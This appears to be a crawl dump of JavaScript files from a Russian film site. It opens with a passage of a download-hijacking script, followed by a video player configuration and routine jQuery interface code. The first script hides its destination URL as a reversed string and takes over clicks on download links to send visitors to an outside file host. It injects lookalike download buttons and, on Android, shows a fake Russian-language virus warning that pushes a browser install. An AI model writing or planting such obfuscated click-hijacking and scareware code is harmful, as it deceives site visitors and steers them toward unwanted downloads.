            if (this.dwnBtnStatus !== "yes") return;

            var link = "02=emit&1=otua&1=dnal&2=vu?=MDN8FjN/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&1=otua&1=dnal&2=vu?=MDN8FjN/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "02=emit&1=otua&1=dnal&2=vu?=MDN8FjN/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://fostfile.online/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}



--- FILE ---
content_type: application/javascript
request_url: https://hdrip.info/play/js/FWDEVPlayer.my.js
body_size: 1158
content:
		FWDEVPUtils.onReady(function(){

			new FWDEVPlayer({
				useYoutube:"no",
				useVimeo:"no",

				logoLink:"https://ezoterizm.info/psihologiya/samorazvitie/edinoe-chelovechestvo-ideologiya-eri-vodoleya/?utm_source=player&utm_medium=video&utm_campaign=hdrip",
				posterPath:"/play/content/poster-desktop.jpg", // Меняем на странице
				// videoSourcePath:"ViDubOkUBuU", // Меняем на странице
				videoSourcePath:"/play/content/pleer-film.mp4", // Меняем на странице

				// adsVideoSourcePath:"slZWPOzRtPE",
				adsVideoSourcePath:"/play/content/ad/ads.mp4",
				adsPageToOpenURL:"https://ezoterizm.info/psihologiya/samorazvitie/edinoe-chelovechestvo-ideologiya-eri-vodoleya/?utm_source=player&utm_medium=video&utm_campaign=hdrip",
				adsThumbnailPath:"/play/content/ad/inoe.jpg",

				//main settings
					instanceName:"myKinoVideo",
					parentId:"myDivKino",
					mainFolderPath:"/play/",
					skinPath:"classic_skin_white",
					displayType:"responsive", // fullscreen
					autoScale:"yes",
					useChromeless:"no",
					rightClickContextMenu:"default",
					addKeyboardSupport:"no",
					autoPlay:"no",
					loop:"no",
					maxWidth:900,
					maxHeight:600,
					volume:.8,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",
					playsinline:"yes",

				//logo settings
					showLogo:"no",
					hideLogoWithController:"no",
					logoPosition:"topRight",
					logoMargins:5,

				//controller settings
					showController:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"no",
					showYoutubeQualityButton:"yes",
					showFacebookButton:"no",
					showShareButton:"yes",
					showEmbedButton:"yes",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:41,
					controllerHideDelay:3,
					startSpaceBetweenButtons:7,
					spaceBetweenButtons:9,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#888888",
					youtubeQualityButtonNormalColor:"#888888",
					youtubeQualityButtonSelectedColor:"#FFFFFF",

				//embed window
					embedWindowCloseButtonMargins:0,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",

				//ads
					skipToVideoText:"Рекламу можно будет пропустить через ",
					skipToVideoButtonText:"Пропустить рекламу",
					timeToHoldAds:33,
					openNewPageAtTheEndOfTheAds:"no",
					adsPageToOpenTarget:"_blank",
					adsButtonsPosition:"right",
					adsTextNormalColor:"#000",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#444444",
					adsBorderSelectedColor:"#FFFFFF",
				
				// Vast advertisement !!!!!
				//	vastSource:"https://ads.adlook.me/vast?id=9862",
				//	vastLinearStartTime:"00:00:00",
				//	vastClickTroughTarget:"_blank",

			});
		});

--- FILE ---
content_type: application/javascript
request_url: https://hdrip.info/js/libs.js
body_size: 1439
content:
$(document).ready(function(){
	
	$("body").addClass("js");

	$('#header').append('<div class="show-menu"><span class="fa fa-bars"></span></div>');  
    $(".show-menu").click(function(){
		$("#cols").toggleClass('viss');
		$(this).find('.fa').toggleClass('fa-bars fa-times');
	});
	
	$('.ps-link').click(function(){
			var $url = $(this).attr("data-link");
			window.location.href=$url;
	});
	
	if ($(window).width() > 1220) {	
		$('.sorter').hover(
		function() {
			$(this).find('form').stop(true,true).fadeToggle(100);
		});	
	} else {
		$('.sorter').click(
		function() {
			$(this).find('form').fadeToggle(100);
		});	
	};	
	
	$('.rate3').each(function(){
        var ratebox = $(this);
        var raterate = parseInt(ratebox.find('.ratingtypeplusminus').text());
        var ratecount = parseInt(ratebox.find('span[id]:first').text());
        if ( ratecount >= raterate ) {
        var minusik = (ratecount - raterate)/2;
        var plusik = ratecount - minusik;
        $(this).children('.pluss').append('<span class="plusik">'+plusik+'</span>');
        $(this).children('.minuss').append('<span class="minusik">'+minusik+'</span>');
        };
    });
	
	$('.tabs-sel span:first').addClass('current');
	$('.tabs-b:first').addClass('visible');
	$('.tabs-sel').delegate('span:not(.current)', 'click', function() {
		$(this).addClass('current').siblings().removeClass('current')
       .parents('.tabsbox').find('.tabs-b').hide().eq($(this).index()).fadeIn(400);
	});
	
	$('.mov-desc-text').each(function() {
			var slice = $(this);
			var sliceH = slice.height();
			var sliceL = $(this).attr("data-slice");
			if ( sliceH > sliceL ) {
				slice.addClass('slice').height(sliceL).append('<div class="slice-btn"><span>Развернуть полностью</span></div>');
			};
	});
	$('.slice-btn').click(function() {
			var slice = $(this).parent();
			slice.css({'height':'auto'});
			slice.removeClass('slice');
			$(this).fadeOut(200);
	});
	
	$( "#login-box" ).dialog({
		autoOpen: false,
		modal: true,
		show: 'fade',
		hide: 'fade',
		width: 320
	});

	$('#loginbtn, #ac-av').html($('#avatar-box').html());
	$('#loginbtn').click(function(){
		$('#login-box').dialog('open');
	});
	$('.login-social a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
	$("#add-commbtn").click(function(){
		$("#add-comm-form").fadeToggle(200);
	});
	$(".comm-q").click(function(){
		$("#add-comm-form").fadeIn(200);
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 
	if ($(window).width() > 750) {
    $('body').append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');
    var $gotop=$('#gotop'); 
	$ (window).scroll (function () {
		if ($ (this).scrollTop () > 300) {
			$gotop.fadeIn(200);
		} else {
			$gotop.fadeOut(200);
		}
	});	
	$gotop.click(function(){
	$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	};
});


jQuery.fn.tcarusel = function(options){
	
	return this.each(function() {
			
		var tcaruselBlock = $(this);
		var tcaruselScroll = tcaruselBlock.find('.tcarusel-scroll');
		var tcaruselFirstItem = tcaruselBlock.find('.tcarusel-item:first');
		var tcaruselLastItem = tcaruselBlock.find('.tcarusel-item:last');
		
		var tcaruselBlockWidth = tcaruselBlock.find(tcaruselFirstItem).outerWidth(true);
	
		function tcaruselShowNext() {
			tcaruselScroll.animate({'left':-tcaruselBlockWidth}, 200, function(){
				tcaruselBlock.find('.tcarusel-item:first').appendTo(tcaruselScroll);
				tcaruselScroll.css({'left':'0'});
			});
		}
		
		function tcaruselShowPrev() {
			tcaruselBlock.find('.tcarusel-item:last').prependTo(tcaruselScroll);
			tcaruselScroll.css({'left':-tcaruselBlockWidth});
			tcaruselScroll.animate({'left':0}, 200);
		}
		
		tcaruselBlock.find('.tcarusel-next').click(tcaruselShowNext);
		tcaruselBlock.find('.tcarusel-prev').click(tcaruselShowPrev);
		
	});
	
};
$(document).ready(function() {
$('.tcarusel').tcarusel();
});